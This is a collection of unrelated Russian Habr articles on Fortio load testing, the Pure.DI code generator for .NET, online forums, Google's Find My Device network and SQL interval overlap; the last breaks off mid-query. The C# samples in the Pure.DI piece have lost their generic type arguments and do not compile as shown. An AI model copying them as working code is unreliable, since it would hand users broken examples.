В отчете по результатам нагрузочного тестирование будет информация о времени выполнения запроса (минимальное, максимальное, среднее), запрошенном и реальном количестве обработанных запросов ("RequestedQPS", "ActualQPS").
Также библиотека может использоваться в коде проектов на Go через импорт fortio.org/fortio. Так, для тестирования http-сервисов, можно импортировать fortio.org/fortio/fhttp и запустить тест с передачей необходимых опций для runner:
```
ro := periodic.RunnerOptions{
QPS: qps,
Duration: *durationFlag,
NumThreads: *numThreadsFlag,
Percentiles: percList,
Resolution: *resolutionFlag,
Out: out,
Labels: labels,
Exactly: *exactlyFlag,
Jitter: *jitterFlag,
Uniform: *uniformFlag,
RunID: *bincommon.RunIDFlag,
Offset: *offsetFlag,
NoCatchUp: *nocatchupFlag,
}
httpOpts := bincommon.SharedHTTPOptions()
o := fhttp.HTTPRunnerOptions{
HTTPOptions: *httpOpts,
RunnerOptions: ro,
Profiler: *profileFlag,
AllowInitialErrors: *allowInitialErrorsFlag,
AbortOn: *abortOnFlag,
}
res, err = fhttp.RunHTTPTest(&o)
```
Таким образом, тесты функционирования системы под высокой нагрузкой могут быть интегрированы в сценарии тестирования при сборке (через использовании библиотеки), запущены на тестовых серверах в облаке (через REST-запросы), а также объединены с информацией из панели Istio для моделирования ситуацию аномальной нагрузки и определения узкого места в цепочке микросервисов.
---
> Приглашаем всех желающих на открытое занятие, на котором познакомимся с паттернами декомпозиции системы на микросервисы. Также рассмотрим технические и бизнесовые подходы к декомпозиции. Регистрация доступна [**по ссылке.**](https://otus.pw/O17NA/)
>
> | https://habr.com/ru/post/686924/ | null | ru | null |
# Pure DI для .NET
Для того чтобы следовать принципам *ООП* и *SOLID* часто используют библиотеки внедрения зависимостей. Этих библиотек много, и всех их объединяет набор общих функции:
* API для определения графа зависимостей
* композиция объектов
* управление жизненным циклом объектов
Мне было интересно разобраться как это работает, а лучший способ сделать это - написать свою библиотеку внедрения зависимостей [IoC.Container](https://github.com/DevTeam/IoCContainer). Она позволяет делать сложные вещи простыми способами: неплохо работает с общими типами - [другие так не могут](https://github.com/DevTeam/IoCContainer#generic-autowiring-), позволяет создавать код, без зависимостей на инфраструктуру и обеспечивает хорошую производительность, по сравнению с другими похожими решениям, но НЕ по сравнению с чистым DI подходом.
Используя классические библиотеки внедрения зависимостей, мы получаем простоту определения графа зависимостей и теряем в производительности. Это заставляет нас искать компромиссы. Так, в случае, когда нужно работать с большим количеством объектов, использование библиотеки внедрения зависимостей может замедлить выполнение приложения. Одним из компромиссов здесь будет отказ от использования библиотек в этой части кода, и создание объектов по старинке. На этом закончится заранее определенный и предсказуемый граф, а каждый такой особый случай увеличит общую сложность кода. Помимо влияния на производительность, классические библиотеки могут быть источником проблем времени выполнения из-за их некорректной настройки.
В чистом DI композиция объектов выполняется вручную: обычно это большое количество конструкторов, аргументами которых являются другие конструкторы и так далее. Дополнительных накладных расходов нет. Проверка корректности композиции выполняется компилятором. Управление временем жизни объектов или любые другие вопросы решаются по мере их возникновения способами, эффективными для конкретной ситуации или более предпочтительными для автора кода. По мере увеличения количества новых классов или с каждой новой зависимостью сложность кода для композиции объектов возрастает все быстрее и быстрее. В какой-то момент можно потерять контроль над этой сложностью, что в последствии сильно замедлит дальнейшую разработку и приведет к ошибкам. Поэтому, по моему опыту, чистый DI применим пока объем кода не велик.
Что если оставить только лучшее от этих подходов:
* определять граф зависимостей используя простой API
* эффективная композиция объектов как при чистом DI
* решение проблем и "нестыковок" на этапе компиляции
На мой взгляд, эти задачи мог бы на себя взять язык программирования. Но пока большинство языков программирования заняты копированием синтаксического сахара друг у друга, предлагается следующее не идеальное решение - использование генератора кода. Входными данными для него будут .NET типы, ориентированные на внедрение зависимостей и метаданные/API описания графа зависимостей. А результатом работы будет автоматически созданный код для композиции объектов, который проверяется и оптимизируется компилятором и JIT.
Итак, представляю вам бета-версию библиотеки [Pure.DI](https://github.com/DevTeam/Pure.DI)! Цель этой статьи - собрать фидбек, идеи как сделать ее лучше. На данный момент библиотека состоит из двух NuGet пакетов beta версии, с которыми уже можно поиграться:
* первый пакет [Pure.DI.Contracts](https://www.nuget.org/packages/Pure.DI.Contracts) это API чтобы дать инструкции генератору кода как строить граф зависимостей
* и генератор кода [Pure.DI](https://www.nuget.org/packages/Pure.DI)
Пакет *Pure.DI.Contracts* не содержит выполняемого кода, его можно использовать в проектах .NET Framework начиная с версии 3.5, для всех версий .NET Standard и .NET Core и, кончено, же для проектов .NET 5 и 6, в будущем можно добавить поддержку и .NET Framework 2, если это будет актуально. Все типы и методы этого пакета это API, и нужны исключительно для того, чтобы описать граф зависимостей, используя обычный синтаксис языка C#. Основная часть этого API был позаимствована у [IoC.Container](https://github.com/DevTeam/IoCContainer).
*.NET 5 source code generator* и [Roslyn](https://github.com/dotnet/roslyn) стали основой для генератора кода из пакета *Pure.DI*. Анализ метаданных и генерация происходит на лету каждый раз когда вы редактируете свой код в IDE или автоматически, когда запускаете компиляцию своих проектов или решений. Генерируемый код не “отсвечивается” рядом с обычным кодом и не попадает в системы контроля версий. Пример ниже показывает, как это работает.
Возьмем некую абстракцию, которая описывает коробку с произвольным содержимым, и кота с двумя состояниями “жив” или “мертв”:
```
interface IBox { T Content { get; } }
interface ICat { State State { get; } }
enum State { Alive, Dead }
```
Реализация этой абстракции для “кота Шрёдингера” может быть такой:

```
class CardboardBox : IBox
{
public CardboardBox(T content) => Content = content;
public T Content { get; }
}
class ShroedingersCat : ICat
{
// Суперпозиция состояний
private readonly Lazy \_superposition;
public ShroedingersCat(Lazy superposition) =>
\_superposition = superposition;
// Наблюдатель проверяет кота
// и в этот момент у кота появляется состояние
public State State => \_superposition.Value;
public override string ToString() => $"{State} cat";
}
```
Это код предметной области, который не зависит от инфраструктурного кода. Он написан по технологии *DI*, а в идеале *SOLID*.
Композиция объектов создается в модуле с инфраструктурным кодом, который отвечает за хостинг приложения, поближе к точке входа. В этот модуль и необходимо добавить ссылки на пакеты *Pure.DI.Contracts* и *Pure.DI*. И в нём же следует оставить генератору кода “подсказки” как строить граф зависимостей:
```
static partial class Glue
{
// Моделирует случайное субатомное событие,
// которое может произойти, а может и не произойти
private static readonly Random Indeterminacy = new();
static Glue()
{
DI.Setup()
// Квантовая суперпозиция двух состояний
.Bind().To(\_ => (State)Indeterminacy.Next(2))
// Абстрактный кот будет котом Шрёдингера
.Bind().To()
// Коробкой будет обычная картонная коробка
.Bind>().To>()
// А корнем композиции тип в котором находится точка входа
// в консольное приложение
.Bind().As(Singleton).To();
}
}
```
Первый вызов статического метода `Setup()` класса *DI* начинает цепочку “подсказок”. Если он находится в *static partial* классе, то весь сгенерированный код станет частью этого класса, иначе будет создан новый статический класс с постфиксом *“DI”*. Метод `Setup()` имеет необязательный параметр типа *string* чтобы переопределить имя класса для генерации на свое. В примере в настройке использована переменная *“Indeterminacy”,* поэтому класс Glue является *static partial*, чтобы сгенерированный код мог ссылаться на эту переменную из сгенерированной части класса.
Следующие за `Setup()` пары методов `Bind<>()` и `To<>()` определяют привязки типов зависимостей к их реализациям, например в:
`.Bind().To()`
*ICat* - это тип зависимости, им может быть интерфейс, абстрактный класс и любой другой не статический .NET тип. *ShroedingersCat* - это реализация, ей может быть любой не абстрактный не статический .NET тип. По моему мнению, типами зависимостей лучше делать интерфейсы, так как они имеют ряд преимуществ по сравнению с абстрактными классами. Одна из них - это возможность реализовать одним классом сразу несколько интерфейсов, а потом использовать его для нескольких типов зависимостей. И так, в `Bind<>()` мы определяем тип зависимости, а в `To<>()` его реализацию. Между этими методами могут быть и другие методы для управления привязкой:
* дополнительные методы `Bind<>()`, если нужно привязать более одного типа зависимости к одной и той же реализации
* метод `As(Lifetime)` для определения времени жизни объекта, их может быть много в цепочке, но учитывается последний
* и метод `Tag(object)`, который принимает тег привязки, их может быть несколько на одну привязку, и учитываются все
На данный момент существует несколько времен жизни, а их список будет пополняться:
* *Transient* - значение по умолчанию, когда объект типа будет создаваться каждый раз
* *Singleton* - будет создан единственный объект типа, в отличие от классических контейнеров здесь это будет статическое поле статического класса
* *PerThread* - будет создано по одному объекту типа на поток
* *PerResolve* - в процессе одной композиции объект типа будет переиспользован
* *Binding* - позволяет использовать свою реализацию интерфейса [ILifetime](https://github.com/DevTeam/Pure.DI/blob/master/Pure.DI.Contracts/ILifetime.cs) в качестве времени жизни
*Тег* используется в случае, когда один и тот же тип зависимости имеет несколько реализаций, и все они необходимы для внедрения. Например, можно добавить еще одного кота и даже с несколькими тегами:
`.Bind().Tag(“Fat”).Tag(“Fluffy”).To()`
Обратите внимание, что методы `Bind<>()` и `To<>()` - это универсальные методы. Каждый содержит один параметр типа для определения типа зависимости, и ее реализации соответственно. Вместо неудобных открытых типов, как например, `typeof(IBox<>)` в API применяются маркеры универсальных типов, как *“TT”*. В нашем случае абстрактная коробка - это `IBox`, а ее картонная реализация это `CardboardBox`. Почему открытые типы менее удобны? Потому что по открытым типа невозможно однозначно определить требуемую для внедрения реализацию, в случае когда параметры универсальных типов это другие универсальные типы. Помимо обычных маркеров *TT, TT1, TT2* и т.д. в API можно использовать маркеры типов с ограничениями. Их достаточно много в [наборе](https://github.com/DevTeam/Pure.DI/blob/master/Pure.DI.Contracts/GenericTypeArguments.cs) готовых маркеров. Если нужен свой маркер c ограничениями, создайте свой тип и добавьте атрибут `[GenericTypeArgument]` и он станет маркером универсального типа, например:
```
[GenericTypeArgument]
public class TTMy: IMyInterface { }
```
Метод `To<>()` завершает определение привязки. В общем случае реализация будет создаваться автоматически. Будет найден конструктор, пригодный для внедрения “через конструктор” с максимальным количеством параметров. При его выборе предпочтения будут отданы конструкторам без атрибута `[Obsolete]`. Иногда нужно переопределить то, как будет создаваться объект или, предположим, вызвать дополнительно еще какой-то метод инициализации. Для этого можно использовать другую перегрузку метода `To<>(factory)`. Например, чтобы создать картонную коробку самостоятельно, привязка
`.Bind().To()`
может быть заменена на
`.Bind().To(ctx => new CardboardBox(ctx.Resolve()))`
`To<>(factory)` принимает аргументом *lambda* функцию, которая создает объект. А единственный аргумент *lambda* функции, здесь это - *ctx*, помогает внедрить зависимости самостоятельно. Генератор в последствии заменит вызов `ctx.Resolve()` на создание объекта типа *TT* на месте для лучшей производительности. Помимо метода `Resolve()` возможно использовать другой метод с таким же названием, но с одним дополнительным параметром - тегом типа object.
Время открывать коробки!
```
class Program
{
// Создаем граф объектов в точке входа
public static void Main() => Glue.Resolve().Run();
private readonly IBox \_box;
internal Program(IBox box) => \_box = box;
private void Run() => Console.WriteLine(\_box);
}
```
В точке входа void `Main()` вызывается метод `Glue.Resolve()` для создания всей композиции объектов. Этот пример соответствует шаблону *Composition Root*, когда есть единственное такое место, очень близкое к точке входа в приложение, где выполняется композиция объектов, граф объектов четко определен, а типы предметной области не связаны с инфраструктурой. В идеальном случае метод `Resolve<>()` должен использоваться один раз в приложении для создания сразу всей композиции объектов:
```
static class ProgramSingleton
{
static readonly Program Shared =
new Program(
new CardboardBox(
new ShroedingersCat(
new Lazy(
new Func(
(State)Indeterminacy.Next(2))))));
}
```
Вследствии того, что привязка для *Program* определена со временем жизни *Singleton* то метод `Resolve<>()` для типа *Program* каждый раз будет возвращать единственный объект этого типа. О многопоточности и ленивой инициализации не стоит беспокоится, так как этот объект будет создан гарантированно один раз и только при первой загрузке типа в момент первого обращения к статическому полю `Shared` класса статического приватного класса *ProgramSingleton*, вложенного в класс *Glue*.
Есть еще несколько интересных вопросов, которые хотелось бы обсудить. Обратите внимание, что конструктор кота *Шрёдингера*
`ShroedingersCat(Lazy superposition)`
требует внедрения зависимости типа `Lazy<>` из стандартной библиотеки классов .NET. Как же это работает, когда в примере не определена привязка для `Lazy<>`? Дело в том, что пакет *Pure.DI* из коробки содержит набор привязок *BCL* типов таких как `Lazy<>, Task<>, Tuple<..>`, типы кортежей и другие. Конечно же, любую привязку можно переопределить при необходимости. Метод `DependsOn()`, с именем набора в качестве аргумента, позволяет использовать свои наборы привязок.
Другой важный вопрос, какую зависимость нужно внедрить чтобы иметь возможность создавать множество объектов определенного типа и делать это в некоторый момент времени? Все просто - `Func<>`, как и другие *BCL* типы поддерживается из коробки. Например, если вместо `ICat`, тип-потребитель запросит зависимость `Func`, то станет возможным получить столько котов сколько и когда нужно.
Еще одна задача. Есть несколько реализаций с разными тегами, требуется получить все их. Чтобы получить всех котов, требуемую для внедрения зависимость можно определить как `IEnumerable,` `ICat[]` или другой интерфейс коллекций из библиотеки классов .NET, например `IReadOnlyCollection`. Конечно же, для `IEnumerable` коты будут создаваться лениво.
Для простого примера, как кот *Шрёдингера*, такого API будет вполне достаточно. Для других случаев помогут привязки `To<>(factory)` c *lambda* функцией в аргументе, где объект можно создать вручную, хотя они не всегда удобны.
Рассмотрим ситуацию, когда есть множество реализаций для внедряемой зависимости, тип-потребитель имеет предпочтения по реализациям и мы хотим использовать автоматические привязки. В API есть все необходимое. Каждая реализация отмечается уникальным тегом в привязке, а внедряемая зависимость, например в параметре конструктора, отмечена атрибутом *TagAttribute*:
* привязка: `.Bind().Tag(“Fat”).Tag(“Fluffy”).To()`
* и конструктор потребителя: `BigBox([Tag(“Fat”)] T content) { }`
Помимо *TagAttribute* есть другие предопределенные атрибуты:
* *TypeAttribute* - когда нужно обозначить тип внедряемой зависимости вручную, не полагаясь, на тип параметра конструктора, метода, свойства или поля
* *OrderAttribute* - для методов, свойств и полей указывается порядок вызова/инициализации
* *OrderAttribute* - для конструкторов указывается на сколько один предпочтительнее других
Но, если использовать любой из этих предопределенных атрибутов в типах предметной области, то модуль предметной области будет зависеть от модуля *Pure.DI.Contracts*. Это может быть не очень большой проблемой, но все же рекомендуется использовать свои аналоги атрибутов, определенных в модуле предметной области, чтобы не добавлять лишних зависимостей и держать код в чистоте. Для этой цели есть три метода, оставляющие подсказки генератору кода о том какие атрибуты использовать в дополнение к предопределенным:
* `TypeAttribute<>()`
* `TagAttribute<>()`
* `OrderAttribute<>()`
В качестве параметра типа они принимают тип атрибута, а в качестве единственного необязательного параметра - позицию аргумента в конструкторе атрибута откуда брать значение: типа, тега или порядка, соответственно. По умолчанию позиция аргумента равна 0, следовательно, значения будут взяты из первого аргумента конструктора. Позицию следует переопределять, например, когда вы добавили свой атрибут, такой как *“InjectAttribute”*, и его конструктор содержит и тег, и тип одновременно.
Теперь немного о генераторе и генерируемом коде. Генератор кода, используя синтаксические деревья и семантические модели *Roslyn* API, отслеживает изменения исходного кода в IDE на лету, строит граф зависимостей и генерирует эффективный код для композиции объектов. При анализе выявляются ошибки или недочеты и компилятор получает соответствующие уведомления. Например, при обнаружении циклической зависимости появится ошибка в IDE или в терминале командной строки при сборке проекта, которая не позволит компилировать код, пока она не будет устранена. Будет указано предположительное место проблемы. В другой ситуации, например, когда генератор не сможет найти требуемую зависимость, он выдаст ошибку компиляции с описанием проблемы. В этом случае необходимо либо добавить привязку для требуемой зависимости, либо переопределить *fallback* стратегию: привязать интерфейс `IFallback` к своей реализации. Её метод `Resolve<>()` вызывается каждый раз когда не удается найти зависимость и: возвращает созданный объект для внедрения, бросает исключение или возвращает значение *null* для того чтобы оставить поведение по умолчанию. Когда *fallback* стратегия будет привязана генератор изменит ошибку на предупреждение, полагая что ситуация под вашим контролем, и код станет компилируемым.
Надеюсь, это библиотека будет полезной. Любые ваши замечания и идеи очень приветствуются. | https://habr.com/ru/post/552858/ | null | ru | null |
# Почему форумы продолжают жить
[](https://habr.com/ru/company/ruvds/blog/709572/)
Интернет — идеальная площадка для споров. Но есть большая разница, *как* спорить. Или это эмоциональная склока, где собеседники наскакивают друг на друга как петухи и стремятся побольнее клюнуть. Или размеренная дискуссия, которая продолжается неделями, где собеседники по большинству вопросов согласны друг с другом. Они спокойно и неторопливо доносят до собеседника информацию, которой у того не хватает.
Разгорячённые петухи и спокойные интеллектуалы — одни и те же люди, просто на разных сайтах. То есть *сама платформа* как бы вынуждает людей общаться тем или иным способом. В некоторых условиях неторопливое конструктивное общение практически невозможно, а в других — поощряется. Что это за условия?
Или спросим иначе: почему старые форумы продолжают существовать в 2023 году и там сохраняется своё коммьюнити (преимущественно, по специализированным темам)? Хотя, вы наверное уже догадались.
▍ Преимущества форумов перед другими форматами коммьюнити
---------------------------------------------------------
1. Асинхронный (более спокойный) формат обсуждения
2. Механизм репутации здесь эффективнее фильтрует контент, чем в других коммьюнити (см. пункт 3)
3. Репутация каждого автора подчёркивается в сообщении. Каждое сообщение по сути начинается с «визитной карточки» автора. Как в жизни: вы сначала смотрите, кто перед вами — а потом его ~~слушаете~~ читаете. Ведь без понимания личности автора невозможно полностью понять суть его сообщения, понять вес слов, иронию и др.
В обычных тредах (например, на Хабре) противоположный подход: указано только имя автора и мелкий аватар. Дата регистрации, количество сообщений и другие ключевые характеристики профиля вообще не демонстрируются по наведению мышкой. Конечно, это сильно затрудняет общение. Например, такой подход эффективно маскирует ботов и новорегов, зачастую порождая бесполезный флуд.
4. Форумы удобнее в технических дискуссиях
Подробнее остановимся на последнем — преимущество форумов в технических дискуссиях.
1. Длительный срок жизни обсуждений. Некоторые вопросы получают ответы спустя несколько месяцев или лет. Тема может снова стать актуальной спустя большой промежуток времени — и обсуждение продолжится с той же точки, на которой остановилось. Например, на Хабре это практически невозможно, несмотря на попытки внедрить трекер, систему уведомлений и поднимать старые темы на главную страницу. Поэтому люди вынуждены постоянно публиковать новые статьи об одном и том же предмете:
>
> * [Заблуждения программистов относительно времени](https://habr.com/ru/post/146109/) (2012 год)
> * [Заблуждения большинства программистов относительно «времени»](https://habr.com/ru/post/313274/) (2016)
> * [Заблуждения программистов о времени](https://habr.com/ru/post/703360/) (2022)
На форумах подобные посты считаются дублями. Если ветка форума уже существует — пожалуйте туда. А формат Хабра по своей природе *генерирует* дубли. В этом есть и преимущество: так привлекают новых пользователей, ещё не знакомых с контентом 2012 года, не говоря уже о более старом.
2. Удобная публикация фрагментов кода, цитат из документации, скриншотов, прикреплённых файлов.
3. Меньшая аудитория. Как ни странно, это преимущество. Нубам на профессиональных форумах трудно выжить. В результате, большинство сообщений в теме — от опытных профессионалов. Таких людей немного, они не любят общаться с широкими массами, а ищут равных себе.
4. Узкая специализация. Глубокое погружение в самые нишевые вопросы, по которым есть отдельная ветка дискуссии. А если такой ветки нет, то сообщество знает пользователя, который разбирается в этом вопросе лучше всего.
5. Уникальный профессиональный контекст (см. предыдущий пункт).
6. Мудрость. Только на форумах понимаешь, что **все вопросы уже обсуждались ранее** и люди пришли к какому-то компромиссу. Оказывается, в жизни всё так — ничего нового невозможно придумать, с любой «уникальной» проблемой люди сталкивались раньше миллион раз. Если ты придумал что-то «абсолютно новое», то ты, скорее всего, идиот.
Ни одна другая платформа для общения — группы Discord, чаты в мессенджерах, каналы IRC и так далее — не обладают таким набором уникальных качеств конкретно для технических дискуссий, как форумы.
▍ Старый веб жив
----------------
Форумы — это лучшее, что осталось от старого веба. Есть много сайтов, которые практически не изменились за последние 20 лет — и именно за это их любят. Например, [форумы 4PDA](https://4pda.to/forum/index.php?act=idx), [форумы Rutracker](https://rutracker.gq/forum/index.php), [Bitcoin Talk](https://bitcointalk.org/) и так далее. Наверняка, у каждого есть список мест, куда он ходит с незапамятных времён… И они вполне себе живут, потому что их главная ценность — ветераны, ключевые фигуры, сообщество старожилов — никуда особенно не уходит.

Интересно, что самые живучие форумы — это в первую очередь узкоспециализированные сообщества, зачастую по техническим темам.
Кстати, и некоторые BBS до сих пор существуют, и к ним можно подключиться. Ранние форумы тоже продолжают жить. Даже IRC всё ещё существует, а несколько преданных гиков поддерживают сайты Gopher.
Можете прямо сейчас открыть консоль и подключиться к настоящей BBS:
```
$ telnet osuny.bell-labs.co 666
Trying 168.235.81.33...
Connected to osuny.inri.net.
Escape character is '^]'.
+---------------------------------------------------+
| Intellectual Property Policy for OSUNY U.K. BBS |
+---------------------------------------------------+
```
Конкретно у станции ISABBS ежедневная аудитория более сотни человек.
В качестве примера старых технологий ещё можно упомянуть форумы даркнета, которые тоже не склонны внедрять новомодные движки. Там репутация отдельных пользователей имеет не только теоретический, но и практический смысл, потому что этих людей приглашают в качестве арбитров/посредников, когда стороны не могут в полной мере доверять друг другу. Работают те же самые механизмы репутации, что и в офлайновой жизни, но только это репутация «виртуалов».
Когда простая технология вас устраивает — зачем менять?
Кстати, именно по этой причине [Craigslist](https://craigslist.org/) и некоторые другие сайты [практически не изменились за 30 лет](https://www.pcmag.com/news/heres-why-craigslist-still-looks-the-same-after-25-plus-years). Сейчас доска объявлений не отличается от первого варианта 1995 года.
*Craigslist образца 2023 года*
Радикальное изменение интерфейса и движка — это зачастую признак того, что владельцы чем-то недовольны. То есть свидетельство наличия проблем. По-настоящему естественные изменения выглядят скорее эволюционными, чем революционными.
▍ Эволюция форумов и Usenet
---------------------------
В некоторых случаях форумы эволюционируют. Появляются варианты удобнее и функциональнее, которые стараются сохранить преимущества старой технологии с новыми «фишками». Некоторые примеры современных «форумов» — это [Reddit](https://www.reddit.com/r/programming/), [HN](https://news.ycombinator.com/), Хабр. В частности, на HN и Хабре мы видим обсуждения именно технических тем в более современном «форумном» формате. И это довольно популярные сообщества.
К сожалению, на этих площадках отсутствуют многие преимущества для технических дискуссий, перечисленные выше. Из-за этого частенько конструктивные обсуждения иногда вырождаются в «религиозные битвы», где каждый защищает свою точку зрения, причём всё это уже обсуждалось сотни раз в других темах. На старых форумах таким комментаторам выписали бы предупреждения за флуд и офтопик — и вопрос исчерпан.
Есть и совсем нетрадиционные эксперименты, напоминающие Фидо и Usenet. Например, [Superhighway84](https://xn--gckvb8fzb.com/superhighway84/) — децентрализованная, минималистичная система конференций в стиле Usenet. Основное отличие — поддержка распределённой файловой системы IPFS, поэтому эхоконференции расходятся естественным путём. Ни на кого не ложится бремя хостинга (в традиционном смысле). Исходный код [открыт](https://github.com/mrusme/superhighway84), собраны бинарники под Linux, OpenBSD, FreeBSD, NetBSD, Plan9, macOS и Windows.
Сейчас вообще идёт много дискуссий, как сделать децентрализованные (пиринговые) альтернативы социальным сетям, в том числе твиттеру. Возможно, старые технологии (форумы, эхоконференции, RSS) ещё получат вторую жизнь в новом виде. Тем более многие реально [тоскуют](https://www.reddit.com/r/technology/comments/y5pdcs/comment/ism6jia/) по старому доброму, душевному интернету 90-х. Помните времена, когда всю графику на странице можно было отключить одной кнопкой в браузере?
В то же время создаётся впечатление, что сами форумы и почтовые рассылки в принципе неубиваемы, сколько бы ни появилось новомодных технологий для формирования и поддержки онлайн-коммьюнити. Кстати, почтовые рассылки и RSS получили вторую жизнь в 2022 году в том числе в связи с блокировкой в РФ некоторых сайтов по HTTP. Теперь бывает удобнее получать газетный дайджест по электронной почте или читать RSS (всё абсолютно легально), чем рисковать подпиской на телеграм-каналы или VPN. Всё-таки хорошо иметь старый протокол про запас!
> **[Играй в нашу новую игру прямо в Telegram!](https://t.me/ruvds_community/130)**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=alizar&utm_content=pochemu_forumy_prodolzhayut_zhit) | https://habr.com/ru/post/709572/ | null | ru | null |
# Google разрабатывает поиск утерянных Android-смартфонов по аналогии с Find My
Google [занялась](https://www.xda-developers.com/google-find-my-device-network/?utm_source=ixbtcom) разработкой собственной функции, которая станет аналогом Apple Find My для Android-пользователей. Она позволит находить утерянные устройства.
Find My Device / CNETВ бета-версии Google Play Services нашли код, в котором упоминается сеть Find My Device:
```
string name="mdm_find_device_network_description">Allows your phone to help locate your and other people’s devices
string name="mdm_find_device_network_title">Find My Device network
```
Очевидно, Google работает над функцией «Найти мое устройство», используя сервисы Google Play, чтобы «разрешить телефону обнаруживать устройства и устройства других людей».
Find my Device / TAdviserВероятно, новая функция будет работать сходным образом с умными метками Apple AirTag.
Информации о том, когда стоит ожидать запуска функции, пока нет.
Ранее исследователь безопасности Фабиан Бройнлейн [смог применить](https://habr.com/ru/news/t/557162/) Find My от Apple для отправки сообщений через ближайший канал передачи данных iPhone. Он продемонстрировал, как сеть может использоваться в качестве универсального механизма передачи данных. | https://habr.com/ru/post/563676/ | null | ru | null |
# Вычисление пересекающихся интервалов в линейных и замкнутых пространствах имен
Здравствуйте! И сразу прошу прощение, за слишком мудрёное название, но оно наиболее полно отражает излагаемый ниже материал.
*Я думаю многие из вас сталкивались с необходимостью вычисления пересекающихся интервалов. Но задача с которой я столкнулся на днях — оказалась не столь тривиальной. Но, обо всем по порядку.*
#### Вычисление пересекающихся интервалов в линейном пространстве имен
Если у вас уже есть представление о пересечении интервалов, то пройдите сразу [сюда](#chapter2).
Вычисление пересечений временных интервалов (отрезков времени) на прямой линии времени не составляет особого труда. Мы можем условно иметь пять видов временных пересечений.
Обозначим один отрезок времени как "\ \", а другой "/ /"
1. Смещение вперед по оси времени "/ \ / \"
2. Смещение назад по оси времени "\ / \ /"
3. Вхождение " / \ \ / "
4. Поглощение "\ / / \ "
5. Совпадение «X X»
Таким образом, мы можем выразить каждое конкретное пересечение с помощью знаков <, > и =. А имея в арсенале знаки <= и >= мы можем сократить количество шаблонов для вычисления до четырех (срастив, таким образом, «вхождение» и «совпадение» либо «поглощение» и «совпадение» или даже «смещние» и «совпадение»). Кроме того, либо «вхождение» либо «поглощение»(но не то и другое вместе) можно также упразднить, считая его частным случаем «смещения».
Итак, имея таблицу вида:
| | | |
| --- | --- | --- |
| user | start | end |
| user1 | 2 | 7 |
| user2 | 5 | 9 |
| user3 | 8 | 11 |
| user4 | 1 | 12 |
Для выборки из таблицы всех пользователей пересекающих заданный интервал (допустим 4-8), используем запрос:
```
SET @start:=4;
SET @end:=8;
SELECT * FROM `table`
WHERE
(`start` >= @start AND `start` < @end) /*смещение вперед*/
OR
(`end` <= @end AND `end` > @start) /*смещение назад*/
OR
(`start` < @end AND `end` > @start) /*вхождение - на самом деле здесь не обязательно оно обработается одним из предыдущих выражений*/
OR
(`start` >= @start AND `end` <= @end)/*поглощение и совпадение*/
```
Данный запрос вернет первого, второго и третьего пользователей. Всё довольно просто.
Хм. А что если нужно выбрать непересекающиеся интервалы?
На самом деле всё еще проще: в отличии от пересечения, случаев НЕпересечения всего два:
* Смещение назад "\ \ / /"
* Смещение вперед "/ / \ \"
а на непрерывной линии времени нам нужно лишь проверить меньше ли конец одного интервала, чем начало другого.
А занчит SQL запрос сводится к
```
SET @start:=4;
SET @end:=8;
SELECT * FROM `table`
WHERE
`start` >= @end OR `end` <= @start /*оба случая смещения*/
```
И вот тут мы вспоминаем про отрицания выражений. Если вычислять непересечения намного проще чем пересечения, то почему бы просто не отбросить все непересечения?
```
WHERE
NOT ( `start` >= @end OR `end` <= @start )
```
Раскрываем скобки (спасибо [Yggaz](http://habrahabr.ru/users/Yggaz/) ):
```
WHERE `start` < @end AND `end` > @start
```
Вуа-ля! Все намного лаконичнее!
Всё это очень прекрасно, и замечательно работает… пока линия времени прямая.
#### Вычисление пересекающихся интервалов в замкнутых пространствах имен
С вычислениями на линии времени мы разобрались. Так что же такое «замкнутое» пространство имен?
Это такое пространство имен, которое, при исчерпании имён первого порядка, не переходит на новый порядок а возвращается к своему началу.
Линейное пространство имен:
0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,…
Замкнутое пространство имен:
0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4,…
Предположим, что у нас есть таблица с расписанием графика работы (пусть это будет круглосуточный колл-центр):
*\*минуты «00» опущены для простоты выражений*
| | | |
| --- | --- | --- |
| usrer | start | end |
| usrer1 | 0 | 6 |
| usrer2 | 6 | 12 |
| usrer3 | 12 | 18 |
| usrer4 | 18 | 23 |
Я работаю с 10 до 19 и хочу знать какие именно работники будут пересекать мой график работы.
Делаем выборку, заданной ранее схеме:
```
SET @start:=10;
SET @end:=19;
SELECT * FROM `table`
WHERE
NOT ( `start` >= @end OR `end` <= @start )
```
Все отлично! Я получил данные трёх работников, чей интервал пересекается с моим.
Ок, а если я работаю в ночь? Допустим с 20 до 6? То есть начало моего интервала больше его конца. Выборка из таблицы по этим условиям вернет полную ахинею. То есть крах случается, когда мой временной интервал пересекает «нулевую» отметку суток. Но ведь и в базе могут хранится интервалы пересекающие «нулевую» отметку.
С подобной проблемой я столкнулся два дня назад.
Проблема выборки интервалов по линейной методике из таблицы с данными нелинейной структуры была на лицо.
Первое, что мне пришло в голову — это расширить пространство суток до 48 часов, тем самым избавляясь от «нулевой» отметки. Но эта попытка потерпела крах — потому что интервалы между 1 и 3 никак не могли попасть в выборку между 22 и 27(3). Эх! Вот если бы у меня была двадцати-четыричная система счисления, я бы просто убирал знак второго порядка и все дела.
Я предпринял попытку найти решение этой проблемы в интернете. Информации по пересечению интервалов на «линейном» времени было сколько угодно. Но то ли этот вопрос не имел широкого обсуждения, то ли гуру SQL держали решение «для себя» — решения по замкнутой системе нигде небыло.
В общем, поспрашивав на форумах советов от гуру, я получил решение: нужно было разбить пересекающие «ноль» интервалы на две части, тем самым получив два линейных интервала, и сравнивать их оба с интервалами в таблице (которые тоже нужно было разбить на две части, если они пересекают ноль). Решение работало и вполне стабильно, хоть и было громоздким. Однако меня не покидало ощущение, что всё «намного проще».
И вот, выделив пару часов для этого вопроса, я взял тетрадь и карандаш… Привожу то, что у меня получилось:

Суть в том, что сутки — есть замкнутая линия времени — окружность.
А временные интервалы — суть дуги этой окружности.
Таким образом, мы для отрицания непересечений (см. первую часть поста), можем построить пару схем непересечения:

В первом случае мы имеем обычную линейную схему для отрицания непересечений. Во втором одна из дуг пресекает «нулевую» отметку. Есть и третий случай, который можно сразу принять как пересечение ( без отрицаний непересечения ): Оба интервала пересекают «нулевую» отметку, а значит пересекаются по определению. Кроме того, есть еще два случая, когда интервалы (вводимый и взятый из таблицы) «меняются» местами.
Немного наколдовав с базой (где-то даже методом высоконаучного тыка), мне удалось собрать вот такой запрос:
```
SET @start:= X ;
SET @end:= Y;
